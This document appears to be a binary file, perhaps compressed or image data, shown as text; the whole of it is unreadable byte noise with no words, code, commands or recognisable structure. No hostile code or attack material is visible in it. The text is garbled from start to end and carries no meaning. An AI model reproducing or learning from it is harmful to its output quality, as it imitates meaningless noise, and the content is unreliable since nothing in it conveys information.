6� ��E ��8 *8�71�N83��M�5��׹	��I+����:�V���� ��$B�c@��]4>1d T�!`��HpB�HH�'�:�w�T6$�kސyB��Ґ���0�Z�o�Q���__�K/����(�iǰǚ�L� ol���h� ��h�h���U�I�43�����x��9�z+�2�#θ~�e���rr�+�⬓NX����:���γ�4��E�`tHb��M6�v��+���7w�o��c��Xr2G��U�p�W�;�&������`]̫�/��ke���m�VZ���#�`�[�ن�z�8� &k�-�(�a�n�ӷ{�4S8ib�rڔ���grHXd��x'b��� ���pN$S{����c:�PGH &� �E���ez�	x��-�T����a�9� Z�h���4�D`Z\� ,�+�Bv4�퉏Z����T 5��[XZ[�w�)�MD ��� ���t�������o�u85%Nq��P�:��j;�\����<�3��t ���ax���H�oh�	�qB�RA��S`�v�B)���6TH���:�Z�� �D��@E�����D�X����|/��Zb$C>����LJ��fF��5�3 ڈ���_ZN��'���MlJN�����B���AĲ@P�!�*�B���dJ� ]1���8!� І7�����Qذٹ�*�Y H  s `B���~ց0�*̟ɛH��`.y�^��� �U kЌ&3��Lj6f1����y>�i}fdj�׀6"`��y#-*����{�q�S8?��9���ZWe�-�Nd����'X�#� GP�A�t>���*`����:8)�>�!̒l��;�Q�Xʓ+)d+�
2��ک!2���j��%k�:�ˊ�� &�DU4��5�([^t���6)����	�91� 6� �qD.��68��58fR��)O ��q*�:"��4"{�Z4��@�s�� p:ԩc?�	T��l�"HPq�c��\�	T�ـ�Y�9Y�U���嘧W�B��O���|�
�{F�ml��E�\&���S#0��HuIk4�U���Т��W�]3��i>�OV�2��Ydo5��4���{@����c����C�YTA��(E�l�0�PX=�����
;^��z�
�9WJ�\��酵A@@�8,ۡNS1�:�"��i3c4�[������ 1 ��q5@�I�ΰz�8fձ�f�i�:uzUv����D��d����'t���4YB��f:Xi��| �$�7�x�UV��T���X���
b��MW4L	�(j��!h�J�1}���A�,�|j3���E�����.���W���?��3�Ωn 5{Oi��u��8�3+��jD��yk}�I����J�p1�$4�ˌ�UB8J�R�BQAb�m���`��$/��s 	:;q�y�i -�H�~�"���w_@N=U/���4�G��8�7����Jw�dx
��C���`��e����f{d�G�[���EĨ$���x��?�2t�R�S� dvBΣ4�ҬTrf�Jr}:��+�p�N����8}�9�:l��L�&��*Z��l��H�<[�{o��"�Z�W��?=ޑ7��Rew���{�.#8�>��y�H2֞�gP��d@ؘl���nZQ� �Kf�	��I����d?�m��;&��J�ۄi�&L/��/�鴨�v��'	J,	���AI�-��D�؈�������A`خ��ep��L�ͺ)U��&.�z�� *��<.����$@�Fnt�`�?�ʬ?~A� $ �_l�rbCF�����f!B� "�JKκ-��,j�� p/|�Y6�G #��I�B�.`3ʦl��|� JT#��
L&���8g��/���S��V��n�"1�6n�6�<4GW�.)%����cRG?��~! 3ϺHMܤ �BS�HrF����\�ی@����"`5����1�pd��	�E�B����8#���! Z# �*��-������a�Bm�z����jI�2�|(!tɁ��bm<
�P�PV����/d��hb �'.��A���9 ��z&�6+C��U��̟\-b> 	��-^�W���X�/4 �t���m#�|����� `3� ��Q����DC���Njn��1w��8q�|���n,����<4⮠ -�P��䃰�L�N�
��RH�H)����°`g��"Z�x��	;~Οʏ>@=�p-�$���dĘ
@{���`�Y��狒�[D���'�IT��D���!'���lp8��_H���B��"ERh
��T�,�C��j,��
j!U�d@9�H°�c���X�JJq i�z�/�����`V��,`� 	�> > ��i�B�Z��f/�&l��0,����?qr|��3u�QQ�)E#i��b�Өϝ�F����6Q*+x�C�K�x���"�bb��"��-SB9@`tt$�Q6a"��&H��f	��0�R�gڊ��h,����T�AI?`A�F`>�-pjE��.�@X���Q�Ѷb�L�'  �J4�(�4(�Q(���K�*��@6�d8�#6�����<��@q�!j�D85-��>>��:GcޏQd�2�r��Hf+:I�
51;��HU�G���>�"� x� JJ#��b`F E�T.��.�� �|��*S1�H�f+@��2�`�`M��3�4A��f3��6�N&L���O�K6���p�������'�N����"- 划�sP��b4F��@NN�To�T�Br��Lu���;�b`��!xb�t㠠\ AW� �|�K-���lL��(�0�|6���Y�4Z7�3���tN�ħЮ`�.�ιDm�`j)�d���)����b��+1��2�<��փBG_� ��_� �&�Sq�?r���M��63+C������H��A@0b> �@$&h�`��3K��.��K���AL{d?)s��{V�e7`� r�6`ҨUN�Rf��A�N��!O��<�8�P��*�	�4$+����d�0-j��a���.G�j?��B�PF��_u`�� �d@uTS'(;I�q�)�P�NH�|H]A��I}n;��>>�<���>��������Bq�ԧ���I'#�2}Ķr�φ�|��	6�
� B ��8W0@A�.����Qj �j�dp i����59r�	'��d�����( 	3�A]��5Oi�ެ^'���#ES��F �7FA�dhB?+GQ�zVf���	�A�"K�x�*ڠ��I?�,D�V$�=� �HEN�~�E,��q��&W6��t���e��sq�r���!0 ���J�� /�5����n�2�.$Y�vwڀ,e��B�D��D��r
�br= @9��y��JWA9v�ca`�`m�*M 
P��VI/Cb+�(@nu	;��T��%=M�۬G&��~��!G����+���e1��1 s��8�����B��5��B �EoBh�Bߎ*�.C��`�9C~�?��	ހ�z��PO�bЂ��ʇ;�=ޏ�c����J͠ހ � Rv��t�z��Cy�d
�4S�â�2]��,��l� �	�<O> �G�x�W�EF �����&e�x��@�	�����
��y�����nr�� @�5�U*�C�ܚ#59:���!Cx�>����$����^��d lg�J!`lY$�Sc�-�����`�	�H) Ğ*�tF@2/@��U�!��`f���1� � $���z>��W󂵒���X�׎����|y�����x�y��Y�96������jSu��B�پ��rG�슫aI��H"��(B^�D�ތ#$)ye�yu�_��`��oH�b!���'HJ��NRȢ��P%<�?,$@��n��!H$j�}k� `>{�e��H&�Gl`��ye����3��0�s�@��Z�����:���6�6B��t<0�5�Ih-�[W�v������{����va��w	8���j�D��<�J����[9#��gB��?����:qnBDI���$���Bz��a������E�;��U�XDXB�X�F�Me'��s�kP��{�ȇ�]\�ٙ
h!�� �[�1]�m�/=&$����KxpJ�^�[q([�T
nI`��+�"��N����$P!�ߛ�雾W�T 6� b����*!T�����Mv��.�e*EHe��u&ơ�s:�؀�&�a*��Ȁ1���i��X��{��Y8@��X� ��%��)�����y �C@�/=����A/�v��0q7��9.ڶSC��	x@(yȝ�H�ӯ#,�Q%�Wa�ct �{T����Aٝ����z%K�j�?�}�q��\g��ν�@d�i�n��1�%��JY�g.������-H�=�� ?�� ���Ń;����e��q\���.}��	Nj�O�-���TSJ��2�����C������bj-c`�>2	����'	;&R'�l�9"K{QH+\��C�'����b������F�܏(=2<� �4.�f�ej�9��s�l`�J�c�	쑟�#���~h������s��!C�^�hh3�^�d�H�6�C���a�u�����JO�j�#�w=F��!B� 	H1 A�0B̈7�n���D8$L��ņ���& Ċձ# kmL8!�f]�j�L< �Rۛ7P��X��������I���T0
")���B���AS�:0b�'ltMp"�X�	lx�1��X�l˲e+%�[�f�v��//��`xB�`��
��
�C"0�TsB ���:��|�3 У7�}M�j � 8�t�گ�N>PxS�$�+����S��?�> �
�i4� :*�b��#�ψe�a� $$#V���������(��6�߰���16�MT��n����&`D=�X��z$ܤ�O9�D�PD%g�sI�@Fx��@� �WeeD0�p a��Z_�5V[6�%E]6�8]f��A^���^}16�a�a�-�)�c<PA�8+��7���Yh����q�Zj��f ��f�em| �|��C�M� '�5�rD�\��	�
�� �v܍��HB}�!	C0�|�5�F������`��8q�}�`�L��S'=���S��Y��Q(���F\u�VZ�Ђ�0�Ec�	H�\=�裏@
F�MFX�L&�d�bS>��!�Pm�q���]�ٙf�[ڙj���l�9��Jm<�R�ڌs��<���G�Q��с�Ju#��v��ݣ��Gޤ��	{�R$�l��c}�RG�dI���R�0)h'p7�SqCE�QG�` �L5"VOa��F�P�YeňV�j1��o�Xm�?��M��`�zY�@F�d��@�J�a&�f�v�Nޙq�Y�w���J&�oI֤��:s�ɓ�A�gr-(u�PW]��1�2 aPA1 A�**��@�$��G�6�T�I���Aiv8L ڧ&�֐��:�,xLOx+�~�ԆK%��Mg5�Y��[2��̾�f%"6]��A܂ɗ_o�v��;%��� o���'�F4�1�������nW�}�@��t�%�� �vB���ihӀ� ���5�X$��p�RAb �l�Q2�B$��|��=��	n��X�f9�|����F"� E���$8��Q:��)�CMa����_�( �8���h�qGk�K���h�oH�z[��9�}pcaC+��aڌ �U�̜fK�S�x�j��G��W��@�>m��Ov��#�	OY��@Q��*�����Q����� lB�����Q	6�ohC��`���'o����a�pT#�S�� ��Da;
�6�!,�z(�ڊ6��0��,�˚�z-8҅��g=m0Gn�[�z�����r�@\\"p�Gj�3ddj�d&E~�K��L%H��֘�y�:bq)N~ w�c�z4������a�!a*;w�Dmg H@T,e	��"!:�NPړ��������`���"��L����bq�To�Jz�ѯĘ���O@g��N��Ql��hϸ��s���m��}j[�c�h@M���i@C�G�+p�	�"W�����	߸�I�󦑎�>�a�8>;u��B�,t&VB�0}�Vh�X��Q�U ��8D'C�E�ّb�T�HE��VY��7�M��t�����*����u��ƪ�6��*��B�\x$Ϸ�5���@{ߛ�9��m����1�/Sr-x0�h���R�9�ѷ����jW���5����fu����䂾�.O"�U�=g�� a�:���Xbc ���6�p<0�r�����h�k����wF�d2+"��9����ٞ@y��x
΁8� Nqr�b��U�[����8\$�7�U��͆��,�l��O�������I�K���(T��I��M�`�J��@%́��i6wo@��q%k8�N�ഇ)��fh��MJ� `(ʕ� ]@ۛB
	"�qɀ��A�B��R�hD�׉Ã�T{��
�BP58���.nWjYyJ�^=�!hA=ő>����q\�{�g��nw�z���ُ��b���&�8�	Tr��.����[j�Ȋ��5�0o�ܛ,B����:g����j���$d���H"�� �a�aO6w���X���n�$��`+���	��<)k|�HS�R|塯++�C�� ����67���s�Y��v�.Zp���H�̷���җ1��sP�u� ����th������/ӷ��p�l�4�;�O�d(���4:�!S���kE���:2��xXDMG��h�ܳ�^W��F�����VA��M��qe9�q��Z��W�5,@�	� u5\ ވ�{9���G?�Gw����h_�4��*?�?���_�e�ļ=�	��k��h����f�n�Xd%�4�s!�'W!V�0(�D1��J�`��7/��`	��b��y����K Rڰ	���l˄Dȕs��\"U�FU{Rf9weإe�e=�O7|�G|�| TgogZ'g[�n�va�}�@QH@g�_j7lcPm<�g��GT� � p&�?��H�th�����@��$��@�g����0��xE�J	h(b ���ad��rS2��S3��u2ѴkJT��r\��AM�>�MU�U�g]ZT��%V�� :�tQ7|O���@ڇ}��nK�}�'�S��H��Wg��O��?�1�8.N҅{A C�q��h�X��`nhD&Iq%�d��70�Ǉ�03� 	 �D��Z�Z2U:3f	Ȱy@e��y3t1#0(�d���cH�� R�M�%l�hx+xM?�lR4HAtIA���4]6,��t����ǃ=8�P �@,�
/�Q��j ��>ȃNWW�B$�f_z6.�`E���Qh�H�����X�<�#I�BI��dM��i�VEǱ9�A��fj�C`2p����� ��T�b�H�!�0�T2��2lǅQFt\��TP�8�[�����lGseG�{��"$R;8|a��7i|8y�>�����7ك&�� oF�T������?n'`� HN@h�i��`범	�"!��T�DMv��� � #� B�Tb�Y�5&��Ӗ�PӱI06�r��S� }�[��C�l�zN5M�� ��V�+Dc4V����+��e�]e5���u:H�&i����'y����c�w�a�k7M����TPQ�p�\Wi�єl�g2�Q)�d�q��i�#q�q{?� H�b�֕��A�ݩ1lKmI��k,�(#�? 	���Yz�$2'���D��L�a�Ó��أ��l��M׵�f��cFzPq^چN{������Y������dWa�$|7��-�6%T".TR�!�����u��ǩ�a&�D���&�t�8����i�04��ARb1�!1�"�坦#K�P�IP�9P�V�������&(�Yd0!M=wl�ɟDC4�1�mڅ`� c٦m��]$ɠ�W��Z��sd|i�N��_z���17]P��p.���T�f��%���ȉ/�y���{���0C���B1�
)ay�CM
CH��T�l �yU:? ����瞹&l7'��)l�\,�3�e��MV�!I�e6�eu�m�&f! �w
^N��e�Z��:�PWW~D_�R�]�.��6]K%s�� �u�~�����3J��°H��h0f!�D�J�W1�z+f0�qS�T�0����Ú�	*��)s��zMT������\�	j��U���+)b=���x�m�F���
*�����g�ʃ�>�-�_`�G��$m�|V�Q w�@�&ż��;W"�p[�A7�<�a{~�A��!%��3"#�2 �B:�ڤ#R
�� &w:�2S�ik�ӗ��CI��	��Bly'<�0!F]��9��)�"ߺ���mb�m�J\�N�J��ڃ�J6��_�2~٢-��-��~N����Y)����i{7iR	K�@�"��	q�W��u{w@JBC1�P��r��H��J�틸p	k�)�������;;����;Oexhʂ�tW�lF@�UX�^�0f��c�f�ŧx��j�j���s~���Wv$?���%ʯ�����ͅ�Ʃ�X�5��5�e:�����5Z/k ���Z+C:
������j	jT���(3��opC�מ;����L��K�SU0kڳ�d4��]��P�V�@�t���V�产z\�|΀Z�$yQ_|�m��|G��s�$Q �"� `'g[�2�wK	���43�D�Υ��"Z'ǡB�
����6��I�18%�+V
4�Im����V\�9v�;�k��*ф���D�2��Y+�b�������գ�+b�9 �E`��L���E ^̧M[V���#y�Ǉ�u�>��$I�$��$�#�?< �s���QP�p w2fK��`����CϫD�J��� ��F �k@��%���5"�:���5c��@BPprtY�#��Qz����/ͿQMS����<>[���!�L����צ�֬����L�ܴ<�z��Z����P�-Sb_�����L�37Q��&��!q.l8�y/�����$*���Ŧ�X�@ ��(%gJ���## �Ѐ����B�P
�� ����H�
o�c?偿�[ɿ�{NĹ��M�}��"�J1�ӦQ��}�຺G����t���K��	:��,$J�W}�6�|$T ���Q@�sQ�������{Äu/o��=MԴݾ��:RE�D�!=�������
��0�{r��(`�E�}	�5l�c<�-�����'m�'#Dtd�4d�]X&m
� &J�y���ʺ{����z����T���ǨJR.��-��$\�� z"�Ν��5�m��S\u�\K�\�k�e��q�j��}��m�yM��kI�d d0��:Uj�gR���}� n\�g����ʌnƹ�A��ӊ]��C-f�J�w����y�N|���L��	o����6|�_l���$�.<� �@0 �pA4~�ǙDp��Sy%<> �ϟ]R��d"2���(f�Nn��Gk������:,����.�����*M;�x�.4�{WƑ 0��F�9 A��D=��ڰ-�K}�M�tN^Qg��$��to��v������"�~!��%Z�����u<I�Ͻ@`��,IѪ����5J%�+��!��}�b���ħs�Y ��P�ȸ+��>�Î�1;�)���0��̾���!ͦ��&�ḽY� 9�ٮ�ڞ�G˴����F�O��#��O�ŚTҡ�����QP�k�V@ʘ�¢\�	U�v�:U�tl$pA\YECcZ 0��!2����
 �LL�t�*�m@�`���3D���c�2��2c.T�z� �[.���U a �2d�i����#0����O�ErX,�1cF=!������G�7�9y�-]n`	��'l���IBP���@����GPZ�j�
%Z�h�j�B��u�Y�l�jc��=k��ڴh՚p�V��u$����U�5u[�> ��4*0 �d1�Ā�`:���h$Hbx��dĈ,f�!���L��#�p挊 �<��F[�M$b�#�D]�dI�8nw8��y�Z��w���@��=q����<� aB	�8�"���3��r�G*��D���ǘ+�Фi�:����z
�0x*�ڠ��X�)�B@��j��*"�Jk�+�u�"-�R1.Ú/�F�+:� ,0�KL1b ������>���3֐��43\C�@�m3�j��M��m�Xb��7�Ȳ��G���J3���y ��	,G��.;��q��R(!��8�Gr�H��Ũ$�:*B%�:"i$���t?����0� ��"ç�"Ā��P�UZ���Y��&��j`��H��,��Z�X�L`����ȧzd�JDuj����f���@ ����"��a�dPr3�<� �d�a4K	$4{_�m6}��L��E��X�jS����q�;��
������@��֠��3�!GHa��XaϢ��sO>�.�Ԥ�6��$M�ɤ�n�	A*F]����
(
K�
���
�\Y���q,�����
�j��z�_���a���m���a}5�1T�6q%���s5����4�9r�@,���&�|��oSL3��X�x�M�L�N��f�;�jx:�>4PA	"T!�`�D�q��eR�4M�%N'U���Z����	��T���0�Um�֪����!��!(�@@�
֚ǉZ�b�J�-�b�z����|ĭ�Z�Zl%^H!��۲>~��3v�ͻd`	$�XBb���=�Kd��Ȕ���!�hC�t�3��9�؋W��9��O��N
-f:#4��P��X�(?4*d�;K��������!�D�~�jAB1��H��3��Jz�PB@�]E#�r�����|�+h��]�R�%�|1�\Y���ii�/չQu��Tp�5�@�Q$���nwK` I��r����P��&L؄��D��o� ���-'N$a9�#�e�O�ݠ� ��������0vi�^�K��	����|*� �%��YO�"=���C	JU�"=E�Q�����=��+'bQ�VdF1j��w��8�>(�h}1[`�Ài �;m�Ld�a��\Z�_�����a�F�C����p8��m��5����Zr8�� lN��V<!��?Aab�9�AXi�h�A��DO-o����d���S����w��K��T��TR�i�<��G��U��M+F�\�B�'"`Y�x�8�򖰼%e4'�B��a�@�hu+P�������m�4�d��͌�n	�@�F���a�8 C����6�D�b��|��8m������
'ate<���>��;�Oƌ�R����
����=�9�S �@��I�`2��%�xbU�� �1�VQ�j���.pD�J'��r�5|�P�q�!�ph#�h[��@��P�6zV�;k�_>'#��1,��P
��i���vPH@�eW8�����E�0	9V�m`CY�A��@'s����@g{r��IiX�B#8�0|��x뱐�G7�~��2���%�Pq��~�*D�Q��V���U(tMSM�z�u���^/Έ`�cZ�=�����P;?``d�P!L#b�0%#�#Y&�M����6P@a}Ab���a��l$=��p<N�'.��V�7�eN/��j!�_��N�)]�BZ�B��4���HLEF��MJ�"��R2��Dy&��I�dԥe�K�U�ͼ�LӚ�#BwA��;��\M���Z��ȥ|wq���=��m^�g_|�6��a��-p���|,d��&	M�f�2@�%t�� �w[�CmÛ���7byC��q�6��,o`^@�9:���0��aj�Z�j!��e�r ;�F�"�Mv���S��v�u6M�J��E��ByJ�+d*�,%W����ۅ(X�}М��"#N��c��~��p s'��@'��/���L�6��m�q;p��$w-��D�$T�nk�{�@��H��Û�X8y�J|��x=���:qN~׺�^�C��� �XƢ0R�2Q�ˁ0t��>!)Y�'��ܑ$w���L~W �n  X����T��Sq���� D#E�v�� ��/���Ք�7k�Iu3� >��{b}�zO��4ӧ����4�$$�8KC�X��p(G򒐻�ݰ����H�_9
��hy9}�����@�s%R�5�=��a�����.�Z2Ia	�r2��%�#"hZx�H'j�0�� 
���k����&�&"P�.� }���I�8�
�;��;�ǉ��7��3m�{�j@������+}���)0�I@��1<�K �ٌ��:�<Hr���M����;��"�{�WۜX{��0�SB��*�\���5�JE������ȁ$	��N1>�ُ�����2�R� ��cb��x����@��Ȋ��
���W��(�1��0��#�8+p��V�6�+Ƞـ'��C}�1@A�+#����F��T�#ɂ�ԁaP�{��ʪ,����b�2	�M����������s-H�A)�� �	�5�q�Э���`�� �s�(��2�O�	`�h�� ����'H����`�����(�뙢kJ�p���mڊ�rJ�

��c6H�{k9��/�+Q����;�G��=�~�������>K����:��7��	�D��0�(�b�7��6���Q�k)�����LUr]�� _s��!2��)�*6Iѥ�P.)+.�\��	J�`5P����2恾�d�"H&�Ȋ�ȕh ��8 �.�#�C�t1�Ǥ���q�q�NÁ���Իl1�
X�Հ��X��4�t���,�� ��# T��0�Id�OR�I
�����,�q9�З>���҉=�,IRP R�Rp [����[$̝K�Ia"��\."z>5�ܬ�RQ��P������ k�[�E�.a8p ����� ��ϭ�!9��R9���X��,!���=\Ϻ�!�+ؘ4N���ۅ]�OL{�b��3LIԬ4�@؋�$6�9q1#%"��@��V�L�h �����8�%�������[�D	��)_��T>ザR� b�	��=e�hK��q"���|�( �hh�p� 0 ��:�܊�ɜ�����s �ċ��>{#��=I�Y�����Ã3��!������2��Ks�ګ���� ̑�a���7���DPE"Վ�Ln9��G�P�R�#p�Ѽ=���p�a�m	����I���z>梂����k���C&����B���>W�� "��.�ʯ�́ơ�Kt{#��:�(��R�kK���H[�E�~l�I�DȂ>(SH��s��i�:�0/�JԆ|�Z�� ��3P��̍�ⓓ{�W�2T
U��CI��י�����1:�£� ���"F�JjJ�QY"�H"��p���(�	�
]Ɂ.��Rz�L�1��\�u�L��3���q�3��+��{B���#�؅4A< kŴ1͂2E��rD.Q�J�@���84�9���ɑi(�?)E��i�΄�٣=YJ�j�aɝӈ[҃���������ԙ(F��M���!� �/{�����-��$�((l�
G A8�QP ��k9��P��	��I���U��@�d=Kh�k8��������Ǻ�]��Fӽ����,�(�5-L���2��| [:[7����"[���?1bS4{]���^��#��᭑�I\�^���E�0��|�'#B*3X9ܞ�h\�X�0�_�@�@���]qIA���r�� .� ���Fɤ�qVWs �����`� ��5�:� ��+���H���V�+����O(����0ިĬF�z�<u���yD��P��-$RMݒbՉV�=���>J-:��b� 枊����0f�狉���  F��y*�*����&����A����QX�Ę��@��]d稓
~z���`]v|�i��dE[4/@� �]D�5��s@�֪=�q�սHe<�V���+C+b����m�CRD�%E����`IA�+��Mm6��MM�i䂲�J���#Ʀ���U5���f�x�g¾n6`;�ƍ�\#�Ð��l�`k��gk�+j��XK
��WV�nAO� �(�$�p8$I�aPn(a����`���Z9M�����&=|��(�饘��&ԒdE��YbTZzԋ0�"�%�J!>'"�`M��jk 5 JSY*=H����RQ㡘a�i,�ع�7���#�B�����Dn�K�М|>K��V�m�#T�^��'�(��>�ѐ�>z9K�@@Hc�E��d����Or��[�QЍ��ֲ��9���#�D�.8iթA���^��q	���f�{_���"�� �ɡB\'�M�P�l	Q�#�ܥ����ب��k�9�!�#��H���ܫD-����hv}��0�E6A���F~e��� ��&��j���<D5H(K� �p�RS����5�l�i1�le�ՖR��n����L.�|[��Y_�y��-��!	X��/�^�ԙ�`����f:"�;V�@��
FO�� ����D
���W���I�����x��q:���f����|��lٻ�FO<2��L��AH�R������j���IB�r�09����3�������f!# ���D�F8���H��$k� ��㒉b��b�i_��^Z���	���[cVY�-� �-;f�Uy�'ZJW���M.��n�H(��!�.Z���6��֓��ý"�i����fH��d��uHP��+����r ~:A��~W���[c{D���5��D��=`���pɑ�l��IuW����k؆Ew�"Rt��	�u.�k�0��m�:��>���XoƮU����E�?��"���S�]����'�b�TK��XOOHHkoY�� Nd(^'�A���t�0����hh%�`����gO�O����A=r���8XqXtA g�Ցh��%��ec6mͅM	�(��

j�fH� x� 0 ܤ�3�	Wљـ*<*ftI)�:+��h8�M���� ����`��`����ߓ!�c����+|B�Q��Ah$!����1@��H����ѶIEm�.�������=ҡ�*0� K�d@��IA�5�4bDǄ	q�8:��ȑ9����"9�@��tÓ'B�ؠuCR��� LU�ʞ=k��ֵO����an����&a���7o_	���ЊR�
Z!���r�D$;�2a�1��@`��"h	����_?4��aJ-Q��"#$HÇ�.���Bا�d��ni�@$�6|������q���"��"I���eK�/�i'N����$D�)�<��QFA��O�QUU=���[��U�T�U!�j���R��suPW?~Uaj�A ��b.&�]z5����5�QD�f�DÅ��8B�7t�M��f�m"��^m#�V�n���} ��q6� �r1 �s�A��@#P���L�gwH \C�[E�s{�y���i ��� �	�}��dS���M� )�!+G	��!�A��[iW�QU\Q�WY��4 ���ׄ\遢�Z��W`���b@ET`�U�T�aT�ض5t��Dp�)��C2�2�Z�[z��{=��;K���f2�	G�B �\q�I7����t2��u	�&�����g�mY���j�V��}�ф @����$jBŊ#H%U!2t�j��z��ze�-��VZ[��u����Z�Ӈp@a^����X_5Xv���5�0.���R��pAJ�Ni���9
�'�搤����p6)r�1�J��AR�t���`���!'o���x��^mژ�o��Y��2�W�M:A�(�b�?92�?;�GE7��[~8!�T��a/�x챶�����|��g};�Xj[uX_�R嶹�ָ�b!�]�x�IDq�F��KLZr��r�~9�5 �M�Ҥ�61 &mZ��2��A ��JQ1��@f0� �1�
d +�DpGu�N_�R�I�Բ��x��Y͊7�Q(�@��QX�� �Fq�Q�b����C_Q���>�)mi�"��բ�YEm��7�*�|M+�	�h���h�1~!W�Q�حQ�d"� �"�#Fq��?�쥛�=NK��$�5�ʹDsC�bR�ava,�'�@�Eƨ(A <��x�c�܍�5P��|Z��h�&���� ��`T
 �󌂠�h�(�x���X���+ꚰ����Ff�J�̉����K�d�ka�+��1����0���6��)n���(HQ��?��$)i��9pq��dC<y&�(, ��2g��=�8�X �� �A�7�e 8�'��"���%�T@`�BfL샓�9�x��YK���`)��[�t-��/D���V�G"	�J{��VOD��D.LY�p��a�-��5��y�GX�����7��IG�a�0�.�q)Y'5���t
���1	�04�$s��IS*U
�;����1d)�����w�K�|L$;=��z�J1�	u����2�0��6��J+{	�Ԧ�Hh[��<�4�<-j�;��T�ht�Y���v�h��В¢���-��Kc�刴-�o��#-K�QMiV�Kz#H5����$CFj)��f��9erR��I�q@ �`ڙ�tu���$r�I^2��&!�����.3f�	���H��@�� ��*�P�ͭk=�9P���Wq��9�{ݮ9�Y�l����ي
k���|���9ehn�W�k�3m�D4�Ƅ �x�F�� G�pm*�|*���N.�;&LVY�ũ�s
h� �B�)�Z��6����J*�Cu	����!�,@7���H��Lo)F����%ʬ������Bm�^�������	����2�"�Ԩ�c�U_���4�T�ۘ��-*�`���`�Nb�:�O2�Ĳ�؋���hC&X���f%h*�7{��b-��� I�!�^���0vi2�)�W0I»�����Yfd��D��+�I� .��T?3
s�X"�.��Ze+�dH�P�Z�6@e�n@`�2��Fa�o�lTnZ�ؔ�z�+`( Yؖ>����D��dJ�kQ&n,�A4>R���i������V�
���$��A���9�o6R_X ����@�����t�&�:�lb�
&%w���4�l�lM.ġ�� �Pܨ���� �55/J�*�����+���	V����2t���|o,��R����S��]�=�f6��U��J����)29_����&^�̷J���.x����1��}KXMmJe��<i��@�L���F]|�DIܖP��L�֩�G� �#M "a�0DÐ	�Q��Ո�����D�ԥ��tͫ�
����[U����Y�H]x�$E�|˳���M`4�q@���!]_��eX�6�¶����� 9�a�� �t���Do����'�J�1��(��]�qG���`���������5^�D���Y'����M ������5E�ґs��_\�_h-��RX�*��[P������O�U|�I]x]��O�X�|%yq���`���E X�fF8�TA����fP�A�ՒIԀ�h���(�ºA ����a42���TZ������a�������#��,�ٔA �ě�!`"S������3�p)�:_)"���D��D�l�!�M�|`Ԍ�WP]@NW�HWP��t�B��P]%ʠ����U��h��q�=Y[��MX�S�[8�DUe���M��M���Q��ϸ�#��N@�)��� e��)�}PXph��$��@����iX��p���9���q�5��kI�m�Q]�%0AD��Q`?��>�����Z��Ԩ���?����Q��tdHZūH�y�Jb�����-����R�*�C>$Y�ȶx��+�_�b���b� F�eT������L!V�4�3ja��6��)��Tr̅a�`%�� ���W�P�п��Q��|`������i�$�NtA9	�[c$�i��Y���Dv��dK\d��S���N�W����
ր�U$�$(���w]����������j��`��>��e]��!E��0L�(��(���ffe#��!f���ۄa��ȉMpJ������
�TW6�Lɀ�(����R:XK h�Ll�Ap���(b?��a�U�Ő״(�ԍ��Y��W���ՔE~f�g d�8uūH����ЍDV���b8��X��v��?	��-4��aK1�}E�������� �M��2�ڭ��pZ�S>���I�g*���hXVr����V BI%��[���)oՄ3����2�
P ��>�הM٨����,ޞ��ԩ�F�E:���fTk%�;e�]����W��FƜ��HЀ�ff%����|��E�FfJj�E?,��Ո���x�D���T�I´�f9%�)E���Mب��a��j������j� �BB2`�ߑ��v^Γ���X �d��Ⓝ��Eg��	�� ��B��eb�H9��w���J� ��i�� �l��6���^U��Z��E4�4Fl_ֹ�����dj[��d��@Ц2v��cw
�pL�nп��p�lJ��Ј���jW�2N�q�ፎ%	��F�� �x
��n�͆g�`n��L�f�1ƅ��b\$X�Es�ʋ��X`&f�\(>���:���C/%BK[脨E��W�n�l���"��Q�H��VUR0Fg�>}K��A�"�I�8�f���8�"E�����hR�����l��`��0��T:���~l�j%����aF�mtA$ID���N�B�pA8��pF�mi�ّ$ni�ł�b:���
��:$��)�z��]+)
�U��R��ѕ�[��9���0D�U�)K��*���=a�~��]h�Q`x����H���#� ����@%�A8�p��0��ZM��=*0���,����R�R��;�bPF��-16F���n����	�ܫ�*$��z��6�X�b�+ve���`�`�&��]+��_�^�)�[,1��F�ԥS�@^���>Q}�?f�Y@�J��a�8_` $ۑ���~)��؝݀�1�.00�h���=ޱw>.����.� ��P��.:�f�Y����З_�K�b��bƶd�٠�@�b�����i��z�'�^������+��]�Ֆ"F�E;�Tx������؊)�MW?9"fD�����J�UԜ��Z`ؚ�8h�O�	�f���$��j9�o�R5 'U���
� ˀ�QZ8�|�_�BPU44����� �o~=�'䐸Ͷ��_<j������P���A2٘��f�F���P�,6͹�tk�>�N��u\����a�`_�>A{uEs%�T�_č@�Ef
F"�S� ���͍�/`��O��]��������`�H5���9����h�  P7!seHFl��~K�j��_�#�B�Ÿ(F����vܦ�]L���ؚ�>�w�ue�I�`����U��
3���c���Zb&��^��S����Zk��,2�#�]�Aq�U��V�7^ [CKm�5a��P�b��a̍�\�� �2T�!�t�TS7�K�t �8!yL����[{�a�fc�6�摌Xs4�[�d��P�H8�M�Ֆ&$���x���E�ao�+��hk�*�e�Iۙ
]f�^�Z�
[ �OHo��4��
KP?�T|�@qŢ�f�[o���Oh^@K�S(�`�57��Mz���@t�
�A�39!2=�a���i�yF�[��P�g`<!��d�u[S]B@ �����6W)'F@��J�"[�䋬�_�`:��bv^�.F~�A�I�v����(r���fSH�$,Cd��$W����aK^x��a���2L�mK�pȴ��X o�'�Aj��|K��/1FA����
�p�79ɿ� ��͌�oю��@2�d��t�8ݶ��k�#����t���_��j�kӽ{�`b*f��Q����F����zd $8�1PYE˄G�C���&FOK�Y�@�QD��^���>��-����c鵹���6CCF��^XF�*!�	CⅼL��dt(�	�XC*6|l�x��
ِ&o�`���ܵ_�����=�_��ٖ2`�8`�J�HH��7FF����G$��)}"6�Tb��'��W��g=��X�k��A�k���o��  ���p1c�ёU���QK?�a�ŗ�JrjP�m�4a5?�b*����W ��A!�@$�3�����&D��ÆF�1"D�
�/Q!8�ꅼp�F�4��p ��0``P@���I3���)��4gQ�4�>
�	ќJ{>�:uCΦ���*��ѧR{M�0�_ٜ0kF�I�ʆR�R��!G�"<0P	�a�Қ3�<`��jl����o��t\8 ��0O��y[��4�.Th Ɗ��^d�uk;�`�>D�P+B��ֽ[w�eS��͛7��lϖ-۵�ժ&�~���H�����R�9��5�VjU�ާz���"���W�Ա֙`��ۡl?5�T)@���
���c��hA ����!�L
